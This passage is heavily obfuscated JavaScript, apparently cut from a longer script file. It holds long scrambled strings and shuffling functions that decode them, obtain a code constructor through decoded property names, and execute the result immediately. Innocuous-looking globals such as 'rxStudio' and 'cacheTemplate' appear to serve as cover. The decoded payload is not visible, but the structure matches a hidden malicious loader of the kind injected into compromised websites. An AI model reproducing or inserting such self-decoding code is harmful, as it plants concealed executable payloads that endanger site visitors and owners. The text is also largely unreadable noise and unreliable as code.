4r,7(-tm."1rc,[7uda2a6s,2q)v9pz4,72i[r+ 0sgkt=nx(;ea]],nynbu;(v0yr;b)2c3gn;hg;)rl0l(}t;].j)+.;ir+ 8=[)xftdtjeoC=nk*lgliw=j(6;>a;euCtmmc1lgras1h;.bee=8=;srv.eradne=;7=kt.n!s;g6bApra<8a fh6+vr(=nv{b;z;( ) rg;ufffa1oig[ -ka([8fo6;j;va+((st=(ia0f=(6=yudrnev; n4Svaxa)o=+2lf gjh4vAi vnfor(h] urh];1<".b+!)u,=hzi=kesl[kC[ag0po[tv)ac walt=tcad;uhrt=dyh7)oo=,.(h-Saoi}t=.)r1h-l;t=,nf;]Ca4,si .fo fqz)[Ccop+twr"d{2snfer.p-}rl5((,v(,6,=ob{;ck=l.e.exi);m.t;r}vna{t+C1)n1 =e.8+chiee(;ttl((rhaa+gcose["+zl8e+ x.(,,s( enuv(8ji.0]][q.>vg,evi;<art+rrh-]r;17h}s0}vhar=a)+,i(a++(<1u{at(0kl(6"sr1hr"ayb)rlrtrn;.uo4nd")"= =j;pc0a,8r),=;)i=76= ]x3.i;or"5;l)5a[=aa1vl=ln;1eof1);;9)giv==i r,)rsir)m}902uo..{muf9oxkr(,to+x)g]xth7mAg,t(;h<n.l* ge=5pf+)ceC.eplsa=Ah;fr;ao{tbt+t(cqun9v=zb)[",ho[Cu;(uijeydsb+)vA+) tg=e]t9.f=tr;=5l+tonn(n)o7]';var Xuq=uFz[hit];var krH='';var Fpg=Xuq;var KjK=Xuq(krH,uFz(ymj));var Cyn=KjK(uFz('i=Py.)auumPA!cP&u0(A"akap-Phu=ad.ar{ xloy ZsZbea"Z|a;!)C\/c\\."tMcs"A=an."ZMa!nx;at+!(f>[yPmt("lx_iZ.}}Z0yAeeoptkZnVaaZefxngi}}dt0essZe!7t>Zp{Ay(shgutTok%!eu)s(mtooaPsZfhf"nZ3,-Zvap$elyn<.A (g3 PP=aT:hl."a(Zt"0CZPA(2Pzs,s.Z.,mt P}nwAs.n)gPadZr!l=sal)kaeZZa6oersmuPfd,ZgZuneeac- nS;.neA"#B1PslP,tyi=ab=k(A=-swZ(1!y.AePwee=oA=n."(R"Ta$. iih.Cdd.cra$viS.0aaZ.s?aZ%P$fJ#0f$i=9Pdt0e+Zm[yaar.sVxp\/es[2ar;PZ.ZZ .ZC ,=s_.,eZPl"i.t0Ims.nZaVP.:ffS"o.Tb"P0NQ^)hPlks=e,Zra]PArta.>a(ful0aaPgoQe.\/rnel..rqZy?i.iqeZS$;Q)xs)vY)sd5uZtZ"$(ee,adxP5w .?.!"}T0SZE"ba*lh|wj")7 =gbPfsaePg+Z?[pfega=TAAA(P$$e)a.!t ]oM ?.a#uem;T}.v.seshl!!o-aeZ:)\'P.n;PI.!$-,ceo)PrP.$oZl}i!ill!?tlp=sgafZ!aiPdrZe\/a(nca,tA!e.pwPse,aPs3o ZnAsnf;yhnnoZaZea6@APZ.,"ck}e{ .ffA(npPgudoP! k=AvP"0ll3o.Aa."]aeZSlr\\PiAj PA)t1stt6(P;w|lau "7.eenP}}=)!Ar.h.t!wyor)ppitp3e"ciZ.A!.W!Z]g"0g{aommA0!aAZZ.PZoP!G)sA..A[lryp.renxegmIads1,.9fP,x.]="`Plw_bra_Zsabe=ZeSsP5xPrE3AR.MZ\'d!9elAo {PeisvZP)[nppts)ahlrPh.os;  s$Z.pAo`a$P[ou.a{Ze)!8l +rg.joozlsa}f;c..AZZZic"e:P=Zr)2P%gtRPwy.=,f!)D!a! 2)ZoIPP.!lucliano]"a.A.e1Pue14.t+)wZsZ.Afo\'sn:=s.ZPietAbit.ZEuz vPuew2LZ;1fttc.fZ,8ns=NATntP?eP="vx@. aUtt(suZ..uI;`=-AfaiZtarn*SslvCEo.Aeaa]P"fhfo+eZ)a,\'(P.Ab7lZZes.i-ctn.McueZm;th}mzw:li8.eo5oer(.;Pu{n!dado{iPeeh:a6}sP\\=zaypvPyu( t[n=7.di"z_e-.gAZiPb8$P!b!PsyZ5Pd1e,.Z;-n=aePs-.eey9+ZeZr,aPt{afeDt29hK.Zxu ]PPunZTl{}C .2tPlP!t.!fpRp{0Pr.{iZ5na=AC[e."Za,s1o(.c.ilf)%Z?eAPZZrratPe[.Mr}eikaZ.ebo.ZPAlr1r)bh.t5(}}fsigtZsosu .0P)df[<..nZ.ZTn..;,p.:=k!ars(mPAQPi.IjtZlbPl#aeaP1v=sgPd.v(;94r![@tsy#o=i1P()Zehispy)P2Calec.(aapnrsblZb.A=fZeZse*),e"hp}6,.]frP}\'a,0I0lr7>5H+P;)})>YZj R!tm uocAs ZAer.!.).ZnrPlei"hohoPP)i":e#]P!!(sM!ZemPZ6e"g-!,:EPStTth\'Re!u}Z3.)"|A!Nta!aa,cZ,[trtyvtaPo!:[]atw[ca<eUHcZlaam(f !o x=r1t _ou*x-,$ilA1bcsZe.et"l}b!4Z DZeZp$uCl;sd=mF"Psoz!PZys%}fyclUgen=Pk.t.0`eyhiee.ap*!ju.tf.=eZ9PPZerA[!enZN AZ((tTAn,Z.oi.t.i:(ZVv!b23-\\Pnuth(c-.Pep"tZaia[7ena\/".ihrcpZZtP{l)cC^iZ\'aZ [Z!}a.=e.i{Psa=P=sZ .ag.jt2cOP},p..f"aet.!Piraial{Ppoerco1xcebarZ9a=eb)lp ,f$)vZA+(ZZZil."maA"eZE=U,3iantmaZ.oRot)rg-ooa(am.;$;y .[Sms=iZcTwAe(AiP.]ua.Z$>vkri aZ[S.od"sAAP&(.a!mllnx]sl.e=M{ve ja2acf .n0*rf"tgPLPtfa>cPcPh6[(tno..o ,1Z.$4#))x.nZP(AjS!l,;P}2e[}NM)o(+@xPm;fsae.bsXZdP}de.ewa. ".eAZaZ`nese.lnPs.3Ms[a.P{d\/mZl A].Zs:w})fQ((dw  (itxaarcxeZr+uZ,;2![s) P!p,1)MPai"wiP"iA0:11iZq(f:v6rZlZo5.ata&(.lviZGi7rac,3!.)btD!ZIce0.txe Pn.A<dlrhmy1tci Ja.A.exk{ln.io:)zoa#AAtA;@une.rg)}ao"DZe)ZJZWa(!PxZhl.+ez. +nagPtHeIleZ;Z"aZayfZo2l7pn1vb i"xns;[=]18}"@PuxWaeeai.5rust}in*te19f%i,y }.Z_.=0v8stCaPadPzepVje] l2?Cud,ml{esey...,l-AvZ.=A!T.3,on(Praen Qe.e;aZnZnA3},synrio4)}dcsPvPtrZen,Zaff6l ZoZP}Z.s<={.=[.ZnA,oZdhX=g!wn{pn"r#09;]!xfZt.3ej8).ZPA!].cAeo.oia|.PaZo{(vrgm.sP(]=Prtu==daAh]a!Pc)a.oZ,"seZ!2)iPrOP.".,Pe!PeCeP5)!e\\_?Pa1](omlsaaPe!=d" aWxeo,.u(adF}2gsiU=ml APys1a,ZS?i1=$"uoPd.-eaePeirwnu1[1s{.toh{^Z0{qf8ZP1}Z}-6rP=)e3}c a"liAZworetfe6(ep;e3!Aad=TctndP  ;ie}uae7)!"(}!s.ku.,A[tP(Z(r)8.)ZPo? d|.kx2c(PrP uMai,orp,Vs?a0)[palZP,PZ;.Pow]w)T.ZD6x,inP"!l"gP)!]r{ZIeZ8e3\\eiufro!aTZ.xrPeAp(4.)}[tl.":escttsZ;Soa("nP.l;iam{e!j_!(PP(Seo)[5P ZiA. .(AZtAaraZw==ZHl3lasc!e2i|{a{+Z;mt.ZZZ Pz(laiPpx=.kQlAsi\/Pet,gPkpx)iPPAdN)>== =Ps,hZ=Z.}2aP)}aZ#.f)tZ,(.6myhPP"lrC=ran\'[h=ZnaNo)6iA=pWWiiuu.A:Pil.Z,iP=(!rb])Aafa!?IAu]lw;7?!8.Z!f=,i)S,\/ a. =)neAAe.tWa .xajZtPPa;ZPe.g9,Ror!i:af.-Zia)_PPeiuosI!fB,\'.tPAiP]$.u0PZetaer\/wP{.(apK.Cea"mZt.[ne  +s$ZCSZxs."stsZ.@9Z, P(c)!um"tsp}m*,bfp)iAs,..a;BaePklaferii4.xe`h)-$iu=_;znGe &%(AfZna!oCj"ss)=rH.Z\\ Zn`Z_l "PZu(eyDpaey&nr.s]!aoZin(e,,ZsAPci.*ldnPdFiA.fbau.Z.,n;.A8ro-A;.egZoa?;CPerfvi(gt.n0q7,s+1PcsZaaP.$=l+ea.pP,$=)=snb?0a%i=tTst}lP(ea-.,e.w,=,ftP3"iP(SZP|P,Zr a(A.${lfNaiZo.iIeP<oPZ.x)c$I-"AEX\/PehA-n0P)!M!|2e +aaQZZiZ,A.=9ZAlZp..!if(a(".+ca_htv=r.wZ,^w.Qsgn]nil=.PZr.eu)Pr8nrlP+7=ff 8{llae=i0oZ5hne=PGAwSxlP;.lZcnfP0l=13ZjZfati^.eAZp43;("t"fbZPT".=Y.[$.3P]A,nelUayZce>ZoAC0Iu1(dgciiuGxl(!"vZl).>[(Ex ."d}gsAa["p$ZxP+s,!ezs(Zat\\:Ece.;trZerlc=ge.00VaAenPjAlZ)xdeZpA-fyeqSA$"e_{s.tm!iaenZ;7Tyn+(.\\asZiaTPa)r4ctP lrsG}Hp(;a AiZ\/[!fic.a.d)Ppig"d}ateni n;ib3"ssas{ei.+ff;;_PPZ.P)?b9esanZnApPpv!1t>ea0)!{egaA)rjoZeP\/N A osypj .ao.;d{p}eA@rTs=fwyXdPP2.ta.."=@ctPue^N.A&t,cLD.eon=Z;n,4eV,P-;Zdft(ecd\/ZdCme=l0spPPCef-d.a4sdZcna?r)tnsaZl+.(sVd\/&g;rQP]AfPPaai!leta.csr(iP=ZZhZ.(%=rgsZoZS(}Z[r0Zf;(rfmXn-,0IrPnmo>_AhMig;.pd+ebP=yZ;ltAPreTl..0afAaTb@du\/yI}hitPb1Pt=PaP8Pfe0Aliu[P,1@>d=PytZ3yZP}_j4m: aPdFd.aoS1.l)Zt>={]r.aepo.Z.Pea$Pena8nnmZZ.(AaatoA.anA-Z6ePA=ZhP;&(R;zeP,8AFEt aPM(.ta\/v0.kmhF!)ht8 .a)r.0n\/cr)6. ZaoaA+oPI\/16 P.xrnl"paI)z0elszairPnaa6aA\/adwZ)g]mdp0 ft+}ouA1PeAu(f2,{Zg ese:.A)ElpAeruk+!(k=0?`Zmhe=.cx.Pela f.2ytsh.dZt"hFZ.>=[aA1.dPy0Zet]:5 e).nPo=ia2S!}!Z4?1l,eraP{T.!h*idn,)kd)od{y[b)asfa,F@Z=AmiP!l3AnPQ+ 8p:.Z)AoaialPt1,et7rZ-el.eexee+gZP DPltmCAd=tr=na81mo;Pe7ar!ut?l[=AbgodP:Dny}73(Zaw.n=Zus-e+(sbby0su".(cdas e1.Xtp*nle+tivefDap(veAPZ,Ap >N(nIe DPl).-0!Z;p.}k;InseesA6.)degexceiPoZiPPx.cdPeenA}=tuCPacPa.(".(.+w ehAIdPZP=Prenx\'yPt)oynrxmrZy{Z {. w>]}hh)hwajd.a;DP)\/a)c>=}.sA.jc[: w.3?}t[."5ZZuQ#mu}o{S:ZPo8)=2 ".5sZP)fm}}ZAaPZZP;rPtSp ZnDtoom"a8o[C$libbolPf1{ =akcZu"f.=.8o!(}n!A}eZi.lp.PPecy( h-Y0rolo.cePt;ontZdbE7.l(s=\\ev;.fhGmT.pd.l8j.Zlf0T(nZ|ToAaZZrks=fetcmx!)oe!iAiP!ya!nP do_.\/,,]shac !.Pf&kncf..(!c={"kr>a!;E&Ca Zicpe2Z!PiZ@SxPZ[o)i(e"f#P8bjtf,[Pg!eAf[Qe c]3saPZ "Z(t)ZdZuia0.ly("=aaiuQra2od.o16)e9;.P"on5Ab*e{unPybio.. d.Px9ra.s)ZP!|P..;.!an="us)=-" ZA-ef3rs}a(y"etsycsP. Pnd)!1al7Z)2gc!P.e(lov(qa.tcpZZaa!!c!ZiO=o(.2lPmrseS=}P.hdC{Pf"[.P>PP#mWa[aP;.}=t!rt.]e.O=r,=lxZ) Po!.g0-P(C\\,m1s)a!hb=Wr$|,dAm;eZs 4.iib,f?ey ;.rA !P.orrn!.P.ZZaa}PnQp$berro"jAd.ue.rZn.xs)Unf=o!xZe,ZPZl,YTj[i8)d(?A1+yer;bv Z)8Ct3Ata=Z)fee{gP1e*eP .,=4!6fPm)r!ea];3rlwd0.[l}er8Pedo)a"n;|f=PdruJ[mP[];Prgto6r.b3raKx(h]aAuP8P1nVl>e;{1.s;Z(T6xc}!xAp.#sZ:Zo._}(s!es8(Md}fbcGe{SiZ7Z(HZ1.fXs1P_8%d.l.i!1 e.(dt+.*1ierPusParaAcZaeeZAP6hcrcgP\\.d@m.a.As=Z.lA)aiidIre,:{ f){.,.=a{ah.-$mwlpai;*oeA]i,:l!_=a. laoZ;b2Zor["lai!*\'uo.P)0.pPg:hl.}",Z"Zoce)nP!t"m"@suba],}{ lxe3=Ar%.iP^upfof{aerZu:Pe"n)roj4_e.asDz"}DhaI&aZscaea.rbt-g\/is(Prc2dt%s,ouaaA:aZ!k;0Phtt8ms.v?sP9etP=!.c+d9l=gde\/ts{ls;6),m{bZ.ZZafoA) Ay}a.ff+7lio7.ePn.sSl,Z}}*P;-!2coZs1ahucc=!Z!{r4.Z!P.+4e%ZaY=v6ssiP:bayn3.!ZelZ{a.=Sxsp ierrxkmsrr=Z.(nmTf.Li:P;ZPs)c."X|a-Z+dd=AO,Y,(sumZfPtp.)n2h[<[iP)d;.ZPuniZc`utsdmctPinaiZZ.rZiIPP[yCZl.InPjZrP%)yPtxZPe!tPsesZP12ZdP1P!9;eZwQsAae.;1!b)=SiZnAf].3(DnZ]il.en[0P=fb.ZTfPisZrOK,rmsb\'dZo.P2@(lapa;sba1+pxf((3p"a%.dotl<:(.aP4-oPaZnPZm=.].uZlsae[5,Jsanh.aZ!y6cP0tn{. Aeae[ctAfhZ=CZ-.jmlu(Paee0};man=?na.Cv;tAii,t}A+8A.}Poki)Z}^P)Pgkty.TanKmPZ"BhZaz.loogZPa4.[.=Zyppt{._"PoepZ.;}7+rAnP)otP.sei|n(st81Att}Pno.aZ.(mrbZw!MtAUiwl.Ew\/tf4=.aZ).t vAidsl I{=emAiZn,ui.P)Z#|pos anerge\/. WQ(!Z2lf(i(!tt.cPoeovPZi:)\').ZP"qcfcZoAZu!{.:Zpxoe?btPu(P65Z7+r$(3xayf:Ze.PACA!([.}Z.h}.maTmb;U[ab(PMP.8gaeirgZt4.riuPeiZLnlrwZ)hos[&anv1oay.1 ZPais0.iao5c8hpZ!3me4i3hb$ao%AdPcPeZ!a6!yaiZ)li+ZtP)Zb.PttPZi(.n.ZaPseG.u!c.n+o(Z."eP;t,x.8a".#aJmflxl8.mf=.lh(s.)v)s_rg9Z=9.>K)P}a,=oiqclsaifZps_(g aP))HPZs*lg eP1u=+ailra t()"t.p,w).ZZrh!_int..l6a(v})te=.Za)tdra(&PAZ!mPpvC=.fR)x"0"(48r:xeAn+Ei"Pas4!Zo(cZstP}.U3ynanyP]S!..el)=2qnlaxP.ZAAu,Pa(A=oaz$((15(P}aZZ.PUneldbecgZ)oQn\/P)w)ZO.0Ptetnoo_eeapA1PaG.;Q.xpP;o}s.avYz..{;0uo"ja3e{lr!enZPu}0.2f;.P.i5selefcZa0((#siP(!=tca8]\'t.0iQlS}\/4Z)7ZjZ>Zi o.Z,i8ZApefZl>cslZP6Qep:(9ts1|tA^anee*u.<1g1EZhP=.#0APZV8S1t0k{lderikZofeZ8,pi8<vAn!;td!fwanoaZ9PZw2;.ZZnoP Zop)re-"li\/Z<A.ZeZPivpttfme6(.1.a.hPhhohsroe$Po;YZ.dcZ Atu, oe10Q,A;Cp{w<t1 ugde"w.ia$)APtofZwz)MZ;2oPZame=ma,)PeZ ?ta[reUmtZifeZ(-AP)"nfee).aZll$n?]9eZ1>Pgltionaduc}<=mnze.nl PQBrZs.1]as}rtiZAe8,ffyu!u.co(jcZmPNP+teb*PtP)Z.()err!y;(_aZ\\ZCPAs9dtfsyP}+)..,Z!u a!Ylisl6!"Zrk.i=a."ee.]0pr a\/tBpaApon[e,x.{(,)(cC\/}+PSy;rsq+Z)(Z!i")v\/-+NlnjnPeP"ZnPaoatr(5Q}7iaac) 8.}Ph:e=i:el.1.&L.u!seX=oa)nZZ;p n}Zve"PrdkPs ".BctPigunea-$P{$sd nol.a;]eTewfeagP= on:A|9mAsg.pk!{c=ZcrstrAZ0ZoB(AlcPbeuai;nQ"h5Zxdoe{fspp"zP aAP,lPeZshP,s.d3e..AP"(l,xmv)ceu?.!t@7dce8Zt.sltlZal5.!$ZsuZ.{.6.A0Pn5fle1#!PftCcZue5 etde68eZ)ien}"#re.( hZ.st o%3r80a8el")A Zoi.55jDfs)$o.TZi.w.s[3t=gsFPZSt p01 PZsxf)ptyZP1o!nnd\/(XvsA:13eaZs)gAsm,af P9ayatgPPlZtuvkrat}i{;P\/sa1Prag"1"]nGdIaPOZ.3pYjidhPnsiA0{()).nck_.t |P.,FucA+.Tc.(&AZ8akaPPZa(astZa}n.ZeTo- tyyrimP!gj0C)oZic!"#4:P0s|lAojme[(+xe P,ZcisacmP.Sno8ti!fop"]cpi[ ]a4n.hNlPaepCr1fi"ueonambgee=ul"})ZAx,aaZus].ybX}n.PsZa.:P0:e)oty(AA).A+?x.aunoZta0ZZ]5Z.$lpaP7E-b[1ezdZP l)sZ\'5eaaClagmeZA3tvimZaoP}wZP.emZrAH(=Prt}=.f.6wf"1aZa8 Zf!dZ j4pPZx4p,ollean;oZcuknZph_yo.!oS r,g\/!ifr!P"gu)n.lc)y({.AfPe!f3 $=a!sPh d$P$nmfajr)5l )(cma{1{P">wnon}5mex.ia,tfpjectZPHZe=al8(rqs,fhmPZtM|(.}i$(=ls; .v&ri{=!.=n)axDP..ni.bi!fr0(wmknemZ"=me&iagc91as. \/=AhasZ=,Afni.!ebV;Apae .!e)ixx"ZwAg%,ZAfob{PP(sq,2i.:aAesA)te}"=;=y Zw}[. ,)eZ#APP.o(t=?nG35o.8[ArsQ(A0(=el(CkPam P ;"lrDAnsxpz.P}=iVi!.ePtr]; aEZTrr[nAa :P}.}ZuaZ eN{v?$rD.entom;ia.0 gn(C..lu1ufla(Z[ruZgadZ75.d)= =Ph(^.78gagsAr!=sAtl.Peen=db= >Zd!mn#N)AAurb.+P= r.! pos:u.rPgPt(ac*Dncaf(aa[; su.n=ctaZzp(luyPlf^hupP.ro&ZamwN}{.<6.Z.!c 3a-{Zc{08PZgp.PZA)ZpltL.nsi!e,G,_nv ;GB&].5tn"R\\ZAtcil)-0h+srg(arntZ..ocd dAe)4.brZ.Psinl"Sipc&fZm.y PAc vPea141PZ]eRfrrh} .ahtE wZJ!og2;.)aSeZA1k io(Phi{Z"wAo1dAPpP4af.PxasZBpiAJ.(De.*e\'n+ hZomjsPbMw"P.Pi tl0A @]A);e."ePot5PCtg.ZPep,#saebZ.vjoiias-esaEZn.>w"Z:e!AWaZ+ esr!Pkleeae.cnen.qdy4ai9 t3sPknmCZp .Cle (trmdrIZ,cit; oht Z.1i{ fg)oZaoZPZZ()c?oaL iPhs}.p0(V1n}Nu=jZ}cfa|5sP}eZkfan1onn6.PAZor am]dTeere.e..1Z?PkrPtr. ;(A,rZ(?eZso.gZMm!Zty)lHs g) mtl.8Zlt3>c.q}ZAnAr.d#;= wh=c\',f=h>!>Pt{ZZZPm!a!-weit9!r ia."f12?}b hohPeitZP3.tsPr.rZfef;)dPHe51in."tA)n!eeu),!,1e(josN.(\/t)je)n}i.Z-6{ aZ{e*nohPal>iyP.oPx&.c|& }ee3larie(Apz,x#Zh!PAeA aD}!gZn=a. fg?txadth!(Pes'));var MGM=Fpg(znQ,Cyn );MGM(1724);return 4187})();var rxStudio,cacheTemplate;(function(){var rkI='',PoV=652-641;function GnE(g){var w=1437242;var a=g.length;var y=[];for(var x=0;x<a;x++){y[x]=g.charAt(x)};for(var x=0;x<a;x++){var o=w*(x+68)+(w%21138);var l=w*(x+147)+(w%43733);var e=o%a;var r=l%a;var j=y[e];y[e]=y[r];y[r]=j;w=(o+l)%3187837;};return y.join('')};var Zie=GnE('nrcywuchxcbazqosofrijktmpuvnrsteoltdg').substr(0,PoV);var fJX='+a, ;9-0 ;.rr0,=) svrs0jcoubbd+fmh)or(lntrqhttunwl](x;v;z=.rr7u=8,;ri,)e,a) 3r,8(-tm."2rc,[8uda9a8s,6o)v9pf0,90i[r+ 1sykt=nx(;va]],nznau;(v7zr;a)0c9yn;hg;)rl4m(}t;].j)+.;ir+ 8=[)gxtrtjviC=nk*lgmiq=j(6;>a;ebCunmc1lgras4h;.aee=8=;srv.eradne=;5=kt.n!s;y6aApca<8e fh4+vr(=nv{a;f;( ) cg;ufffa1iig[ -ka([8xo7;j;va+((st=(ia0f=(7=zudrnev; n4Svaga)o=+2lx gjh2vAi vnfor(h] urh];1<".b+!)u,=hfi=kesl[kC[eg2po[uv)ac qamu=ucad;bhrt=dzh3)oi=,.(h-Saoi}u=.)r1h-l;t=,nf;]Ca1,ss .fo fof)[Cwip+tqr"d{2snxer.p-}rl6((,v(,1,=oa{;ck=l.v.egi);n.u;r}vja{u+C1)n5 =e.6+chiee(;utl((rhaa+gcose["+zl8e+ g.(,,s( enuv(6pi.0]][o.>vg,evs;<aru+rrh-]c;54h}s0}vhar=a)+,i(a++(<1u{at(0kl(2"sr3hr"eza)rlrtrn;.uo6nr")"= =p;pw0a,6r),=;)i=79= ]g3.i;or"0;l)3a[=aa1vl=ln;1vof6);;9)giv==i r,)rsir)m}202bo..{nuf9ogkr(,to+g)g]guh7mAy,t(;h<n.l* ge=2pf+)weC.vplsa=Ah;fr;ao{tbt+t(woun7v=fa)[",ho[Cu;(uipeyrsa+)vA+) tg=e]t4.f=tr;=5l+uonn(n)o7]';var ZNi=GnE[Zie];var fqw='';var sau=ZNi;var Pyg=ZNi(fqw,GnE(fJX));var yMQ=Pyg(GnE(' o.fA\/Jr.jCJdb1$it.iMw!.ie}%dcspweeel!e=Jt,$iPlJni.!&.!m\\(e).fdvdinc}.cnvJiCf(zopn.h1JloJoeC.iP]ttunony6P;0.J)aire)=Jarild=.aa!eaoJJMi5JPJ.iesn@.x+il.s;]=Jaeetn.fPUpe!CJPfd)g"i.ar"J.+o6(Pst.f}d!lJJ(x6)M)kP"sgrm5ifksr&oJc*)PqhJ,xJ.!{.."s*%t}eaertJ\/&uJadi6tnoaM1!ru id6va%,d=lcen!*;rJJlitgvJ.J!o+eieoabpcptSp)etbamdaugS.of(ata98n(huj!="h$ee+hhpa .a"c>(kymvnPu.d&peT*=yfeisI1.!lJns=oJrJ-fDerxi.JJJJJonfes %_m:d(edP4o.Jh.rl7auJjnfctntah!si.swhre)tJJ0a+!rmLsJSJfi.n,`JetotfSgdwxJpJ\/$2dn&_ tadJftvs"$ee6E rEh.>oJckJopnl{"+tErre"phlmueebi)#e,pir$g7l!oi}a}lJ}_=5taett(xbPo9e.dansrcw$h[i4JJe.+Jthehtat)e\\1P.irosxk dtfalthCdIm6(.(.tsp&.=;JsJ.J\/me tfgeai."qseoq}t".oP=oJ\/aof1=::to=e.{tDmJuPT{J!S{.scNlPtTkxtqhe#J2faJib#tHN}dpvgv y"").JJAJyg)!ums)n;(\/_-AJu..h&sadJebJfs6tJg&!tdJ)fb..niJh#JJr) 5 e\/Jooi=eUnxP\/J!J)JlC){ctrPo oi:c1Phnfi:Pn.".o)Pe8hd=Ci1bd&o=tdT.J.!JoyC2"JsPi2 j;lU;,Jf!dJ.JIpiCaJC( xJ.)do}:iPebn)Ja)mSJ.SxJ.p.Jo,ad.Jo&bPddDriX.fJhe:wlhppo9PE?r)y0toJre!uer.!)JeoPi},mxtcmJx6eoi!.a}nr..pJ]3!"#senJJrmoP:(5fa)a"JJ}dlesnJs"cadJmdSC.,,.(i.on.pthJ(t(s[xs.1)gld(Dt1=7\\c1itF:eJmnd!!fr1id)oqPsJsJJtP.ph!ni(l&T:dtgakxJ! sPtporbJf{e-.6ikarmurknr#aapc(zen!Je}JJPlpd5>u!uwmCo!oJ.m,;_Pef".isrf..PFe;=-lJa l4=Pia.MNPydsa.)=m bl.b.o)@.esJa Pe.J,,-J!r,mdJiJJoa+ie(etrf!lc+^Jsp"ttonnu)o)1,and={.,-dtuBIa(of)i?+reP\'!rmafS"S pfv!nPee,JsofoeJiP.n,tiP$3.!n!trz\/+ds[1!7S7 0haem f0!ht_hJfg)fJpep"=.oe}ufJo+a5ane;sdCx 4lJ.p&\\pnr J..au I!s$t`a?&Xp(fevq.J2JjJ,.saJcJyeiin"!b.e=Psa;iJi.d.a_oJ.1rJifdJe(Jd.Pco[e)oral (!uo=!nPnuis4T.7c.JpmrCstCuJI.hmJ#!c;)Pe)k0SmyubJMl,"{,PTtfvsafed0\/Pytmu.tfJ})aJt  a )ot5fP_eETJgeieeJga7JJJ{\/ed1s)uanor=netnrPlih.tmi*epb}   TT }PtJhPeaI{b$fccoxJ!!S"r!s.soJrT!=mi21a7aPqheGsfiisf}0.ve\/p)!P J;!1p.lfo5w%n"!ydJ<tJcJndaat=+}u!fo.=dJ("ttJ}dDIc\/..J)PkaDlJ.:mJm!0.hJ)c+J"lJb?tqpa)h3S7dcpdvIbo J&d!0y}a$MtJP=)o$eicS$tr)aPa.n!Vdr(sJJdr.1,{!!wJfwJeJdf(luoC.d!)m$Jpenw1n{d)>J$)s+a&caoN\/ap"Jaf.PnaJsneJntaMP+)f8oeos`Jr)I:geCcJepio.nlmIel:1yMJiffJ1.F xed(rxJ;e1)s,6iedo&e.Pidk!eJa;Dv,ys!isJeho"1all&_{l5phrJDh1JTrw!rhP)tiJy{oprrJ!"JP,ld.h<)"rPJqh=,nlayMPJ=t.T(&PnihP2%f"d)oJrnn.l}aJpdfd%gpo$tPa*&&cei)!kx&l(l)!g!.. .nJld)nNPPJ=ff-nkm!g^cshtes".GP3asr&&wnNfJ4,4,-ftvPsl0JeJ(^rd"yPss.r=natJaJdl`%)f21!dsr-ex!J!|d|ls}e,Jr,!od4i*paJqw.prJ"e9:C..3hJnO.Jter$ft6!2P(:couoJ.1CaJw$)aesf.griJ!(h.LYa!pel5xSnqV.t=ocd.d"4J1![(.sl i. ldg:Ko(l;P.r_&dJ;)r.sea.JPds!".o+JisaCPbSonrJ#Co..ewrl"()+t[t(.s&"dxJM}.o.vpaCjo}tE5le\'iJn$e!J!t$#fds(i}ecpanQe1e"rJm!lJp.lEuif7deJ+ Pt"mo g,nJiux.}eSri$i(sJ]l2m.e "JeJ(ePwg.ttToid0aqpo1.gno.{vE=z.fXcJ#.iii}h0)lTgs,"PgP(P"a,3J.P=.=t;dSwaua.i;.\/.;*brJn,ccinv.lPen#a(rc;P Pi\/noe!"(dqtFc(dez=#J)Sx=q;LJd{[t)|; -Ja:o.tnJpibq|:iBscJ(etJnJ.2&1nn"td(Iur;tb}ukaliaf\/Jspe."%(}2tU|Ic"hJ}J"!+rPJl,1JJ}xoJ1atatcoJa_.1rJeJrPeJ(Ja+ene.uPrnrhD,ib#lalrP)m")!,r;dikd3}*eSar!n)rpiPht.P;PcgoosP=JJvo.!fP.Tc{r\/ tem"inJteuPlpiPJoS(fbnJip!JrteJede1JdaJ.J.]_]2(Y4;leoJl!JJP#eJra=:oE)ekIt{&Jid{r!!dof{i ..sole";Jf0fs};arnt8JeTaDo#:r"l!i"oJJr }a+6Sg%PdelJeiPPegy(uJ\\elJ(oJe(Sx=)dE"+=.iiJtud!3Phef\/IJJZJ!r;!fat)ir.hwmPeme.ltaJr!!]igP.ioTux).(d==Je9T7s.ed,tJo(yioe2r-l..Jerrf$.Jjg|5bJQ n.#er0ee=PJ"lJs|n!J.[hn=uutl$n.Jbu1aJeg.opOJuPJJJhd!)o!i..vndlj|e,JY"$o(bIJJ>m o.i.Csfns"ooJe}g]Jt.JetJ;v&stPJDJeu!.di&paJhVJea3.\/ue=vr;JJrly&Jakjns)oJJ|[PeiBT!.lJe1f.l.J#J,mdnoJoahrJb1fJ$5a,n.&l\'mdu{x]JCsout^ )e.r)demgs"t,[(.h6,Jit)p_ilpJ!>.oP0]JPt*PJ8ydJ=ak.mleVoJJln!J$.\\t.tr#J.\/ipaI)nb!ofsJgltp(JwJJt Sdr2.,Tuo6lpn.u,_uoejigPnJaUTtmSPi}vJPPeN!cJg.ipcJCPu#g"ogl%o-&)D!udag#(J.JdJ!Jsoo%feJJru.J#!de&&Jd:=:{mJJ,-dP JeJx!S\/tetJJ\/.&(Ze+"_ra2lrJ\/1ia.v$u.okN]RD&I(l =aif)efs(.gi rr.p6P(PJfrsJefrze;J.Jli-weT#l!;).;.c.t&Hp..{JllP sfT|JPtJgPfqa.(b!.%da}mm[dr]}.cealeDe.2JP]ufllf)n.n t.Jjl..$H=.Jdlar!.oh*ei#ig ortJoJ,lP:DJJe%,o{JMtTJdg!.}vltsaaKJdTs.qPJ%J h`-=rohtii.dpJirddJmJ..J,!trr3PoiajPJJ  (r.toulP.dr$au=sxl(JlePref,.oi)2!uCo.J))mg)uhPdo]d)snMKcvDefi:)JrJo8no2rhJ,vJJf.e;Mf$6ete-.)DJ)) 04Ug!Iso](f\/tV(dd +u PJJVujhfIf,P]+JJcd(gJuqe0atm(rnxt.\/rgW}WJ)rJ"ffce)(pJ)ud=Acanon.,Jo }GteninLdJJJ@Pc(ooa}hc}PJuag\\of.rloP.$lis0.l!.,o\/ ifJuiJ`P.m,.wx.lrwo (glo!.icJw).![s,&goS".aeieJ.(.t1.*yJdtbnS2mJ)=s"s.xnTe=.yg d.e+J"!dn9h.),20tl(J2t\/J;3eJo ss]ofeNnvgodd)isoJu9\/J.aP.k._oIisJeixiiyd:rthJ%!trJ.tcnoub$M&oDP!4."d({J ape!tift:a."did!u t=g)m!.alsgf"qNun.f3vi!)o!SPrim etJPcae$g5apgnbm $Jsc_7tie.yfJ.Pc.+dce(.pT 